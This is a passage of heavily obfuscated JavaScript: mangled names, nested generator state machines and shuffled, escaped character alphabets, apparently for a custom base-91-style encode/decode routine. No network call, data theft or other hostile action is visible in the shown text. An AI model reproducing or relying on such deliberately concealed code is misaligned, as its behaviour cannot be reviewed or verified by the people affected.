ndufEmb!=0x164&&ndufEmb-0xa3:case-0x28:case-0x4e:if((uAMmd_K&kPyBiVa[0xbd])==kPyBiVa[0x9d]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x6d);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0xed,ndufEmb+=-0x135);break}case-0x4f:case AIdjLvO.Ownm_aE.A87VAq+-0x169:case-0x3e:throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))(w5QgiZ8(kPyBiVa[0x23d])+(0x1,L_CALsv)(kPyBiVa[0x241])+(0x1,L_CALsv)(kPyBiVa[0x242])+(0x1,L_CALsv)(kPyBiVa[0x243]));case AIdjLvO.Ownm_aE.xDzyF6s+-0x123:return wub0x2U;case-0x7f:j9NLqDY([...UOvrHV.loefMq]=HVbGYy,UOvrHV.Cx1AVI=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={EdWY_et:{}},eRSq9EX){while(ndufEmb+AIdjLvO!==0xae)with(HVbGYy.lbQKBI||HVbGYy)switch(ndufEmb+AIdjLvO){case ndufEmb-0x76:case-0x30:j9NLqDY([HVbGYy.EdWY_et.EwTBlp,HVbGYy.EdWY_et.cQsKAuF]=[0xb4,0x92],EdWY_et.C5fk1x=function(...ndufEmb){return MVc_2h(-0x85,0xc3,{EdWY_et:HVbGYy.EdWY_et,HTaU_Bh:{}},ndufEmb).next().value},EdWY_et.v2VykpS=function(...ndufEmb){return MVc_2h(0xc1,-0x50,{EdWY_et:HVbGYy.EdWY_et,S2R44t:{}},ndufEmb).next().value},UOvrHV.loefMq[kPyBiVa[ndufEmb+0x6]]=kPyBiVa[0x2],qHpt6u(EdWY_et.C5fk1x),HVbGYy.lbQKBI=HVbGYy.EdWY_et,ndufEmb+=0xc7,AIdjLvO+=0x8);break;case-0x7:return K41Yrt[D3yseAQ[kPyBiVa[0x2]]];case HVbGYy.EdWY_et.EwTBlp+-0x15c:case 0x97:case-0x14:return;case ndufEmb- -0x8f:return;case 0x3e:j9NLqDY([...HTaU_Bh.D3yseAQ]=eRSq9EX,HTaU_Bh.D3yseAQ[kPyBiVa[0x0]]=kPyBiVa[ndufEmb+0x89]);if(typeof K41Yrt[HTaU_Bh.D3yseAQ[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.lbQKBI=HVbGYy.HTaU_Bh,ndufEmb+=0x65);break}else{j9NLqDY(HVbGYy.lbQKBI=HVbGYy.HTaU_Bh,ndufEmb+=0x6f,AIdjLvO+=-0xb4);break}case-0xf7:return ZTy2uB;case HVbGYy.EdWY_et.EwTBlp+-0x61:case-0x75:case 0xd4:qHpt6u(v2VykpS);if(fVdZR93[kPyBiVa[0x1]]>=fVdZR93[kPyBiVa[0x34]]){j9NLqDY(HVbGYy.lbQKBI=HVbGYy.EdWY_et,ndufEmb+=-0xd7,AIdjLvO+=0xb3);break}else{j9NLqDY(HVbGYy.lbQKBI=HVbGYy.EdWY_et,AIdjLvO+=-0x9);break}case ndufEmb- -0x45:j9NLqDY(HVbGYy.KBksXZ={},HVbGYy.KBksXZ.uFvn8cc=function(...ndufEmb){return MVc_2h(0x159,-0xcc,{KBksXZ:HVbGYy.KBksXZ,EdWY_et:HVbGYy.EdWY_et,KHMc8Ih:{}},ndufEmb).next().value},HVbGYy.KBksXZ.a2Ah1zd=function(...ndufEmb){return MVc_2h(-0x77,0x114,{KBksXZ:HVbGYy.KBksXZ,EdWY_et:HVbGYy.EdWY_et,hWrNG7:{}},ndufEmb).next().value},qHpt6u(HVbGYy.KBksXZ.uFvn8cc),qHpt6u(HVbGYy.KBksXZ.a2Ah1zd));throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))((0x1,HVbGYy.KBksXZ.uFvn8cc)(kPyBiVa[0x235])+(0x1,HVbGYy.KBksXZ.uFvn8cc)(kPyBiVa[0x236])+(0x1,HVbGYy.KBksXZ.uFvn8cc)(kPyBiVa[0x237]));case ndufEmb!=-0x85&&ndufEmb- -0xc3:case-0x5:return K41Yrt[D3yseAQ[kPyBiVa[0x2]]]=(0x1,HVbGYy.EdWY_et.v2VykpS)(fZx47_K[D3yseAQ[kPyBiVa[ndufEmb+0x22]]]);case HVbGYy.EdWY_et.cQsKAuF+0xb:j9NLqDY([...hWrNG7.C2mR4VB]=eRSq9EX,hWrNG7.PLKm1NF=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={rce5yV7:{}}){while(ndufEmb+AIdjLvO!==-0x2d)with(HVbGYy.B4qDh0z||HVbGYy)switch(ndufEmb+AIdjLvO){case 0xb:case-0x73:case 0x2f:j9NLqDY(HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=-0x7,AIdjLvO+=0x4c);break;case AIdjLvO- -0x8e:case-0x97:j9NLqDY(hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x70]]=[],hWrNG7.C2mR4VB[kPyBiVa[0x95]]=kPyBiVa[ndufEmb+-0x8c],hWrNG7.C2mR4VB[-kPyBiVa[ndufEmb+-0x2f]]=kPyBiVa[0x2],HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=0x1b,AIdjLvO+=0xa0);break;case AIdjLvO!=0x131&&AIdjLvO!=0xd7&&AIdjLvO-0xf9:case-0x78:case-0x4d:j9NLqDY(HVbGYy.B4qDh0z=HVbGYy.nlBlIG8,ndufEmb+=0x128,AIdjLvO+=0x50);break;default:case HVbGYy.rce5yV7.O5Gwep1+0x52:j9NLqDY(HVbGYy.rce5yV7.O5Gwep1=-0x31,HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=0x25,AIdjLvO+=-0x127);break;case ndufEmb- -0x5a:case-0x6e:j9NLqDY(HVbGYy.rce5yV7.O5Gwep1=-0x3f,hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x2f]]=kPyBiVa[ndufEmb+-0x2b],hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+0x204]]=\"\\u0049\\u002f\\u0054\\u005e\\u0078\\u0061\\u003e\\u0024\\u0026\\u0039\\u0051\\u0074\\u0057\\u0067\\u005f\\u007c\\u0053\\u0043\\u006c\\u0025\\u004d\\u004b\\u005b\\u0042\\u0032\\u0055\\u0038\\u004e\\u0060\\u0063\\u0064\\u0037\\u0072\\u0029\\u0023\\u0069\\u003b\\u003c\\u0076\\u0045\\u002b\\u0075\\u0035\\u0077\\u0028\\u002a\\u002e\\u002c\\u005d\\u0041\\u006a\\u0059\\u005a\\u0068\\u0065\\u003d\\u007e\\u007b\\u0022\\u0030\\u003f\\u006e\\u0050\\u0021\\u0031\\u0079\\u0071\\u007d\\u006b\\u0044\\u004a\\u004c\\u0033\\u0034\\u0062\\u0047\\u0040\\u007a\\u0066\\u0046\\u006d\\u0052\\u003a\\u0036\\u0058\\u0073\\u0048\\u006f\\u0056\\u0070\\u004f\",HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=0x7f,AIdjLvO+=-0xed);break;case HVbGYy.rce5yV7.O5Gwep1+0x5a:j9NLqDY(hWrNG7.C2mR4VB[-kPyBiVa[0x234]]=\"\"+(hWrNG7.C2mR4VB[kPyBiVa[0x2]]||\"\"),hWrNG7.C2mR4VB[kPyBiVa[0xa]]=hWrNG7.C2mR4VB[-kPyBiVa[0x234]].length,HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=-0x20);break;case 0x38:case 0x9a:case-0x7f:j9NLqDY(HVbGYy.rce5yV7.O5Gwep1=0xc8,hWrNG7.C2mR4VB[kPyBiVa[0x0]]=kPyBiVa[ndufEmb+0xfd],hWrNG7.C2mR4VB[kPyBiVa[0x233]]=\"\\x49\\x2f\\x54\\x5e\\x78\\x61\\x3e\\x24\\x26\\x39\\x51\\x74\\x57\\x67\\x5f\\x7c\\x53\\x43\\x6c\\x25\\x4d\\x4b\\x5b\\x42\\x32\\x55\\x38\\x4e\\x60\\x63\\x64\\x37\\x72\\x29\\x23\\x69\\x3b\\x3c\\x76\\x45\\x2b\\x75\\x35\\x77\\x28\\x2a\\x2e\\x2c\\x5d\\x41\\x6a\\x59\\x5a\\x68\\x65\\x3d\\x7e\\x7b\\x22\\x30\\x3f\\x6e\\x50\\x21\\x31\\x79\\x71\\x7d\\x6b\\x44\\x4a\\x4c\\x33\\x34\\x62\\x47\\x40\\x7a\\x66\\x46\\x6d\\x52\\x3a\\x36\\x58\\x73\\x48\\x6f\\x56\\x70\\x4f\",HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=0x1a7,AIdjLvO+=-0x1c4);break;case AIdjLvO!=0x4e&&AIdjLvO- -0x2:j9NLqDY(hWrNG7.C2mR4VB[kPyBiVa[0x1e]].push((hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+0x93]]|hWrNG7.C2mR4VB[kPyBiVa[0x2f]]<<hWrNG7.C2mR4VB[-kPyBiVa[0x5f]])&kPyBiVa[ndufEmb+0x14]),HVbGYy.B4qDh0z=HVbGYy.rce5yV7,AIdjLvO+=0xee);break;case ndufEmb!=0x9&&ndufEmb- -0x2:j9NLqDY(HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=0x67,AIdjLvO+=0x4c);break;case ndufEmb- -0xd7:j9NLqDY(HVbGYy.B4qDh0z=HVbGYy.rce5yV7,AIdjLvO+=-0xcd);break;case 0x50:return hWrNG7.on3GDi_=!0x0,MASpgq4(hWrNG7.C2mR4VB[kPyBiVa[0x1e]]);case 0xb6:hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x7a]]=-kPyBiVa[ndufEmb+-0xa5];for(hWrNG7.C2mR4VB[kPyBiVa[0x11]]=kPyBiVa[0x2];hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x98]]<hWrNG7.C2mR4VB[kPyBiVa[0xa]];hWrNG7.C2mR4VB[kPyBiVa[0x11]]++){hWrNG7.C2mR4VB[kPyBiVa[0x12]]=hWrNG7.C2mR4VB[kPyBiVa[0x233]].indexOf(hWrNG7.C2mR4VB[-kPyBiVa[0x234]][hWrNG7.C2mR4VB[kPyBiVa[0x11]]]);if(hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x97]]===-kPyBiVa[0x4])continue;if(hWrNG7.C2mR4VB[kPyBiVa[0x2f]]<kPyBiVa[ndufEmb+-0xa7]){hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x7a]]=hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x97]]}else{j9NLqDY(hWrNG7.C2mR4VB[kPyBiVa[0x2f]]+=hWrNG7.C2mR4VB[kPyBiVa[0x12]]*kPyBiVa[ndufEmb+-0x8e],hWrNG7.C2mR4VB[kPyBiVa[0x95]]|=hWrNG7.C2mR4VB[kPyBiVa[0x2f]]<<hWrNG7.C2mR4VB[-kPyBiVa[ndufEmb+-0x4a]],hWrNG7.C2mR4VB[-kPyBiVa[ndufEmb+-0x4a]]+=(hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x7a]]&kPyBiVa[ndufEmb+-0x79])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(hWrNG7.C2mR4VB[kPyBiVa[0x1e]].push(hWrNG7.C2mR4VB[kPyBiVa[0x95]]&kPyBiVa[0x16]),hWrNG7.C2mR4VB[kPyBiVa[0x95]]>>=kPyBiVa[ndufEmb+-0x9e],hWrNG7.C2mR4VB[-kPyBiVa[0x5f]]-=kPyBiVa[0xb])}while(hWrNG7.C2mR4VB[-kPyBiVa[0x5f]]>kPyBiVa[ndufEmb+-0x96]);hWrNG7.C2mR4VB[kPyBiVa[0x2f]]=-kPyBiVa[ndufEmb+-0xa5]}}if(hWrNG7.C2mR4VB[kPyBiVa[ndufEmb+-0x7a]]>-kPyBiVa[0x4]){j9NLqDY(HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=-0xa7,AIdjLvO+=-0xad);break}else{j9NLqDY(HVbGYy.B4qDh0z=HVbGYy.rce5yV7,ndufEmb+=-0xa7,AIdjLvO+=0x41);break}}},hWrNG7.on3GDi_=void 0x0,HVbGYy.lbQKBI=HVbGYy.hWrNG7,AIdjLvO+=-0xd5);break;default:case HVbGYy.EdWY_et.cQsKAuF+-0x183:j9NLqDY(HVbGYy.lbQKBI=HVbGYy.EdWY_et,ndufEmb+=0xc7,AIdjLvO+=0x59);break;case AIdjLvO- -0x159:j9NLqDY([...KHMc8Ih.DFBLUw]=eRSq9EX,KHMc8Ih.Mb4nR4=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={sKaOWj:{}}){while(ndufEmb+AIdjLvO!==-0x91)with(HVbGYy.kjmjI4E||HVbGYy)switch(ndufEmb+AIdjLvO){case AIdjLvO- -0x7b:j9NLqDY(HVbGYy.sKaOWj.myBFtZ9=-0x25,HVbGYy.kjmjI4E=HVbGYy.sKaOWj,ndufEmb+=0x54,AIdjLvO+=-0x52);break;case ndufEmb-0x1a5:j9NLqDY(HVbGYy.kjmjI4E=HVbGYy.O868KF,ndufEmb+=-0x15a,AIdjLvO+=0x306);break;case 0xb7:case-0xb4:case AIdjLvO- -0x68:j9NLqDY(HVbGYy.kjmjI4E=HVbGYy.sKaOWj,ndufEmb+=0x67,AIdjLvO+=-0x61);break;case 0xa4:case-0x61:case HVbGYy.sKaOWj.myBFtZ9+-0x10e:return KHMc8Ih.TZPS4v=!0x0,K41Yrt[KHMc8Ih.DFBLUw[kPyBiVa[ndufEmb+0x17]]]=(0x1,KBksXZ.a2Ah1zd)(fZx47_K[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]]);case ndufEmb- -0x161:j9NLqDY(HVbGYy.sKaOWj.myBFtZ9=0xc6,KHMc8Ih.DFBLUw[kPyBiVa[0x0]]=kPyBiVa[ndufEmb+0x8f]);if(typeof K41Yrt[KHMc8Ih.DFBLUw[kPyBiVa[ndufEmb+0x8d]]]===LlLLto1(kPyBiVa[ndufEmb+0x8d])){j9NLqDY(HVbGYy.kjmjI4E=HVbGYy.sKaOWj,ndufEmb+=0x132,AIdjLvO+=-0x1fd);break}else{j9NLqDY(HVbGYy.kjmjI4E=HVbGYy.sKaOWj,ndufEmb+=0x1ad,AIdjLvO+=-0x1fd);break}case AIdjLvO- -0xa7:case 0x5a:return KHMc8Ih.TZPS4v=!0x0,K41Yrt[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]]=(0x1,KBksXZ.a2Ah1zd)(fZx47_K[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]]);case HVbGYy.sKaOWj.myBFtZ9+-0x40:return KHMc8Ih.TZPS4v=!0x0,K41Yrt[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]];case 0x78:case-0x35:case AIdjLvO-0xbf:return KHMc8Ih.TZPS4v=!0x0,K41Yrt[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]]=(0x1,KBksXZ.a2Ah1zd)(fZx47_K[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]]);case AIdjLvO- -0x17d:default:case-0x25:return KHMc8Ih.TZPS4v=!0x0,K41Yrt[KHMc8Ih.DFBLUw[kPyBiVa[0x2]]]}},KHMc8Ih.TZPS4v=void 0x0,KHMc8Ih.lRzFR24=(0x1,KHMc8Ih.Mb4nR4)(-0x8b,0x161).next().value);if(KHMc8Ih.TZPS4v){j9NLqDY(HVbGYy.lbQKBI=HVbGYy.KHMc8Ih,ndufEmb+=-0x182);break}else{j9NLqDY(HVbGYy.lbQKBI=HVbGYy.KHMc8Ih,ndufEmb+=-0xbf,AIdjLvO+=0x84);break}case-0xf5:return lRzFR24;case 0x52:return;case AIdjLvO!=-0x50&&AIdjLvO!=-0x6e&&AIdjLvO- -0xc1:j9NLqDY(UOvrHV.loefMq[kPyBiVa[0x3]]=fVdZR93[kPyBiVa[0x1e]][fVdZR93[kPyBiVa[0x1]]]&kPyBiVa[0x16],fVdZR93[kPyBiVa[0x1]]++);if((UOvrHV.loefMq[kPyBiVa[0x3]]&kPyBiVa[0x9d])==kPyBiVa[0x20]){j9NLqDY(HVbGYy.lbQKBI=HVbGYy.EdWY_et,ndufEmb+=0x49);break}else{j9NLqDY(HVbGYy.lbQKBI=HVbGYy.EdWY_et,ndufEmb+=-0x124,AIdjLvO+=0x1ce);break}case-0x83:case 0x57:case 0x4:[HVbGYy.EdWY_et.EwTBlp,HVbGYy.EdWY_et.cQsKAuF]=[-0xa6,-0xaa];return;case HVbGYy.EdWY_et.EwTBlp+-0xec:HVbGYy.hWrNG7.ePtr5O7=(0x1,PLKm1NF)(0x2f,0x5a).next().value;if(on3GDi_){j9NLqDY(HVbGYy.lbQKBI=HVbGYy.hWrNG7,ndufEmb+=-0xb,AIdjLvO+=-0x10);break}else{j9NLqDY(HVbGYy.lbQKBI=HVbGYy.hWrNG7,ndufEmb+=-0xad,AIdjLvO+=0x50);break}case 0xf4:case-0x8d:case-0x2f:throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))((0x1,C5fk1x)(kPyBiVa[0x238])+(0x1,C5fk1x)(kPyBiVa[0x239])+(0x1,C5fk1x)(kPyBiVa[0x23a])+(0x1,C5fk1x)(kPyBiVa[0x23b])+kPyBiVa[0x14]);case HVbGYy.EdWY_et.cQsKAuF+-0x21:case-0x6:j9NLqDY([...S2R44t.zJbEqGR]=eRSq9EX,S2R44t.mbxG1Lp=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy,eRSq9EX,fVdZR93={zYbhD0A:{}}){while(ndufEmb+AIdjLvO+HVbGYy+eRSq9EX!==0xb6)with(fVdZR93.hDI0_z||fVdZR93)switch(ndufEmb+AIdjLvO+HVbGYy+eRSq9EX){default:j9NLqDY([fVdZR93.zYbhD0A.I678_UU,fVdZR93.zYbhD0A.zRyzk6T]=[-0x2e,-0x38],S2R44t.zJbEqGR[kPyBiVa[HVbGYy+0x86]]=kPyBiVa[AIdjLvO+-0xe4],S2R44t.zJbEqGR[kPyBiVa[AIdjLvO+-0x70]]=\"\\x24\\x57\\x54\\x45\\x42\\x6d\\x58\\x59\\x53\\x49\\x52\\x6f\\x46\\x38\\x3d\\x5a\\x75\\x63\\x6c\\x4d\\x64\\x34\\x4e\\x25\\x40\\x76\\x56\\x5e\\x7e\\x3e\\x66\\x3b\\x71\\x31\\x47\\x2f\\x73\\x74\\x3f\\x50\\x7b\\x6a\\x44\\x69\\x2e\\x2a\\x55\\x41\\x5f\\x7a\\x77\\x5b\\x30\\x7d\\x3c\\x78\\x48\\x3a\\x72\\x5d\\x32\\x65\\x6b\\x36\\x26\\x70\\x2b\\x61\\x23\\x4f\\x33\\x7c\\x51\\x2c\\x6e\\x43\\x79\\x4b\\x67\\x28\\x4c\\x35\\x62\\x68\\x39\\x37\\x22\\x29\\x60\\x21\\x4a\",fVdZR93.hDI0_z=fVdZR93.zYbhD0A,ndufEmb+=0x1a2,AIdjLvO+=-0x10b,HVbGYy+=0x1e,eRSq9EX+=-0x159);break;case fVdZR93.zYbhD0A.zRyzk6T+-0xa4:j9NLqDY(S2R44t.zJbEqGR[-kPyBiVa[0x37]]=kPyBiVa[AIdjLvO+-0x18],S2R44t.zJbEqGR[kPyBiVa[0x8e]]=-kPyBiVa[0x4]);for(S2R44t.zJbEqGR[-kPyBiVa[ndufEmb+-0x14]]=kPyBiVa[AIdjLvO+-0x18];S2R44t.zJbEqGR[-kPyBiVa[0xbe]]<S2R44t.zJbEqGR[-kPyBiVa[0x90]];S2R44t.zJbEqGR[-kPyBiVa[0xbe]]++){S2R44t.zJbEqGR[kPyBiVa[0x2e]]=S2R44t.zJbEqGR[kPyBiVa[0x78]].indexOf(S2R44t.zJbEqGR[kPyBiVa[0xb2]][S2R44t.zJbEqGR[-kPyBiVa[0xbe]]]);if(S2R44t.zJbEqGR[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(S2R44t.zJbEqGR[kPyBiVa[0x8e]]<kPyBiVa[HVbGYy+0xf7]){S2R44t.zJbEqGR[kPyBiVa[0x8e]]=S2R44t.zJbEqGR[kPyBiVa[0x2e]]}else{j9NLqDY(S2R44t.zJbEqGR[kPyBiVa[0x8e]]+=S2R44t.zJbEqGR[kPyBiVa[ndufEmb+-0xa4]]*kPyBiVa[0x1b],S2R44t.zJbEqGR[kPyBiVa[AIdjLvO+0x54]]|=S2R44t.zJbEqGR[kPyBiVa[0x8e]]<<S2R44t.zJbEqGR[-kPyBiVa[0x37]],S2R44t.zJbEqGR[-kPyBiVa[0x37]]+=(S2R44t.zJbEqGR[kPyBiVa[ndufEmb+-0x44]]&kPyBiVa[ndufEmb+-0xa2])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[HVbGYy+0x10d]);do{j9NLqDY(S2R44t.zJbEqGR[-kPyBiVa[0x2d]].push(S2R44t.zJbEqGR[kPyBiVa[AIdjLvO+0x54]]&kPyBiVa[0x16]),S2R44t.zJbEqGR[kPyBiVa[0x6e]]>>=kPyBiVa[HVbGYy+0x100],S2R44t.zJbEqGR[-kPyBiVa[0x37]]-=kPyBiVa[0xb])}while(S2R44t.zJbEqGR[-kPyBiVa[0x37]]>kPyBiVa[0x13]);S2R44t.zJbEqGR[kPyBiVa[0x8e]]=-kPyBiVa[AIdjLvO+-0x16]}}if(S2R44t.zJbEqGR[kPyBiVa[0x8e]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.hDI0_z=fVdZR93.zYbhD0A,ndufEmb+=0x87);break}else{j9NLqDY(fVdZR93.hDI0_z=fVdZR93.zYbhD0A,ndufEmb+=0x87,eRSq9EX+=0x23);break}case AIdjLvO-0x17b:j9NLqDY(fVdZR93.hDI0_z=fVdZR93.Ql12Yn,AIdjLvO+=-0xb5,HVbGYy+=-0x1b8,eRSq9EX+=0x3cf);break;case-0xb8:case fVdZR93.zYbhD0A.I678_UU+0x5e:j9NLqDY(fVdZR93.hDI0_z=fVdZR93.CJfxsp,ndufEmb+=0x215,AIdjLvO+=-0x6f,HVbGYy+=-0x92,eRSq9EX+=-0x8e);break;case 0x8b:case 0xa7:case AIdjLvO-0x69:j9NLqDY(S2R44t.zJbEqGR[kPyBiVa[0xb2]]=\"\"+(S2R44t.zJbEqGR[kPyBiVa[AIdjLvO+0x25]]||\"\"),S2R44t.zJbEqGR[-kPyBiVa[0x90]]=S2R44t.zJbEqGR[kPyBiVa[HVbGYy+0x11a]].length,S2R44t.zJbEqGR[-kPyBiVa[0x2d]]=[],S2R44t.zJbEqGR[kPyBiVa[HVbGYy+0xd6]]=kPyBiVa[0x2],fVdZR93.hDI0_z=fVdZR93.zYbhD0A,AIdjLvO+=0x3d,HVbGYy+=-0x8d);break;case-0xb2:j9NLqDY([fVdZR93.zYbhD0A.I678_UU,fVdZR93.zYbhD0A.zRyzk6T]=[0xee,-0x93],S2R44t.zJbEqGR[-kPyBiVa[0x2d]].push((S2R44t.zJbEqGR[kPyBiVa[0x6e]]|S2R44t.zJbEqGR[kPyBiVa[0x8e]]<<S2R44t.zJbEqGR[-kPyBiVa[ndufEmb+-0x2c]])&kPyBiVa[0x16]),fVdZR93.hDI0_z=fVdZR93.zYbhD0A,ndufEmb+=0xf6,AIdjLvO+=0x117,HVbGYy+=-0x9c,eRSq9EX+=-0xf1);break;case 0x8a:case-0x55:case-0x88:j9NLqDY(S2R44t.zJbEqGR[-kPyBiVa[HVbGYy+0x122]].push((S2R44t.zJbEqGR[kPyBiVa[AIdjLvO+0x54]]|S2R44t.zJbEqGR[kPyBiVa[0x8e]]<<S2R44t.zJbEqGR[-kPyBiVa[0x37]])&kPyBiVa[0x16]),fVdZR93.hDI0_z=fVdZR93.zYbhD0A,eRSq9EX+=0x23);break;case ndufEmb-0x18b:case 0x50:case 0x6a:return S2R44t.p1sNc_=!0x0,MASpgq4(S2R44t.zJbEqGR[-kPyBiVa[0x2d]])}},S2R44t.p1sNc_=void 0x0,S2R44t.ZTy2uB=(ndufEmb+-0xc0,S2R44t.mbxG1Lp)(-(ndufEmb+0xf),0xe8,-0x86,0x86).next().value);if(S2R44t.p1sNc_){j9NLqDY(HVbGYy.lbQKBI=HVbGYy.S2R44t,ndufEmb+=-0x146,AIdjLvO+=-0x22);break}else{j9NLqDY(HVbGYy.lbQKBI=HVbGYy.S2R44t,ndufEmb+=-0x146,AIdjLvO+=0x2d);break}case ndufEmb- -0x2f:case 0x3c:case-0x1d:return ePtr5O7;case-0x8f:case-0x86:case 0x93:return UOvrHV.jGASpV=!0x0,UOvrHV.loefMq[kPyBiVa[0x3]]&kPyBiVa[0x27]}},UOvrHV.jGASpV=void 0x0,AIdjLvO.Lb1PNv=AIdjLvO.UOvrHV,MVc_2h+=-0x22);break;case MVc_2h!=0x1a4&&MVc_2h!=0x5c&&MVc_2h-0xf0:return IyC9_a;case MVc_2h-0xd7:case-0x18:j9NLqDY(fVdZR93[kPyBiVa[0x2]].version=w5QgiZ8(kPyBiVa[0x244]),fVdZR93[kPyBiVa[0x2]].encode=pobkUrA);return eRSq9EX=!0x0,fVdZR93[kPyBiVa[0x2]].decode=BjOG7JS;case-0xaf:case AIdjLvO.Ownm_aE.xDzyF6s+-0xee:case-0x26:return;case 0x27:case 0x68:case 0x58:j9NLqDY([...WS4VFr.tp3RhUE]=HVbGYy,WS4VFr.pblznD=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy,fVdZR93={NnOhEA_:{}}){while(ndufEmb+AIdjLvO+HVbGYy!==0x9b)with(fVdZR93.zbppH5s||fVdZR93)switch(ndufEmb+AIdjLvO+HVbGYy){case HVbGYy-0x125:case-0x26:case-0x36:j9NLqDY([fVdZR93.NnOhEA_.KlX1g3,fVdZR93.NnOhEA_.nxX9RX]=[-0x79,0x13],WS4VFr.tp3RhUE[kPyBiVa[ndufEmb+-0xe9]]=kPyBiVa[AIdjLvO+0x212],WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0x212]]=\"\\u002a\\u0051\\u004d\\u0049\\u006b\\u0054\\u006d\\u004a\\u0033\\u0057\\u0031\\u004e\\u004f\\u0065\\u0061\\u0075\\u003e\\u007b\\u0041\\u0046\\u0076\\u002f\\u003b\\u0055\\u007d\\u0021\\u0071\\u0037\\u0068\\u0023\\u0029\\u007a\\u006e\\u0025\\u004c\\u0048\\u005a\\u0022\\u003c\\u0072\\u0073\\u0045\\u0063\\u005d\\u0074\\u0036\\u0030\\u0056\\u0032\\u005f\\u0070\\u0077\\u0024\\u0064\\u0026\\u0042\\u0058\\u0043\\u0078\\u0079\\u0053\\u003f\\u002c\\u0059\\u0067\\u005b\\u0028\\u007c\\u0039\\u0044\\u002b\\u003d\\u0047\\u006f\\u0069\\u007e\\u0066\\u006a\\u0050\\u0052\\u0035\\u0060\\u005e\\u0034\\u004b\\u0040\\u002e\\u0038\\u003a\\u0062\\u006c\",WS4VFr.tp3RhUE[kPyBiVa[0x1]]=\"\"+(WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0x210]]||\"\"),WS4VFr.tp3RhUE[kPyBiVa[0x62]]=WS4VFr.tp3RhUE[kPyBiVa[0x1]].length,WS4VFr.tp3RhUE[-kPyBiVa[0x7d]]=[],fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=-0x1b,AIdjLvO+=0x156,HVbGYy+=0x4f);break;case AIdjLvO!=-0x86&&AIdjLvO- -0x11d:case 0x49:j9NLqDY(WS4VFr.tp3RhUE[kPyBiVa[ndufEmb+-0x5]]=kPyBiVa[0x2],WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0x9e]]=kPyBiVa[0x2],fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=-0x9,AIdjLvO+=-0x47,HVbGYy+=-0x65);break;default:j9NLqDY(fVdZR93.zbppH5s=fVdZR93.Y5Bnei,ndufEmb+=0x3f,AIdjLvO+=-0xb1,HVbGYy+=0x161);break;case-0xd9:j9NLqDY([fVdZR93.NnOhEA_.KlX1g3,fVdZR93.NnOhEA_.nxX9RX]=[-0x44,0x49],fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=0xd3,AIdjLvO+=-0xeb,HVbGYy+=0xf4);break;case fVdZR93.NnOhEA_.nxX9RX+0xe2:return WS4VFr.z33sfP=!0x0,MASpgq4(WS4VFr.tp3RhUE[-kPyBiVa[ndufEmb+-0x68]]);case ndufEmb- -0x7e:case 0x1:j9NLqDY(WS4VFr.tp3RhUE[kPyBiVa[0x14]]=kPyBiVa[0x2],WS4VFr.tp3RhUE[kPyBiVa[0x15]]=kPyBiVa[0x2],fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=-0x9,AIdjLvO+=-0x4a,HVbGYy+=-0x65);break;case-0x78:case-0xbd:case ndufEmb-0x19:j9NLqDY(WS4VFr.tp3RhUE[kPyBiVa[AIdjLvO+0xcc]]=kPyBiVa[0x2],WS4VFr.tp3RhUE[kPyBiVa[0x15]]=kPyBiVa[ndufEmb+-0xcc],fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=-0xbe,AIdjLvO+=-0x18);break;case ndufEmb- -0x118:j9NLqDY(fVdZR93.zbppH5s=fVdZR93.NnOhEA_,ndufEmb+=0x16d,AIdjLvO+=-0x225,HVbGYy+=0xf4);break;case AIdjLvO- 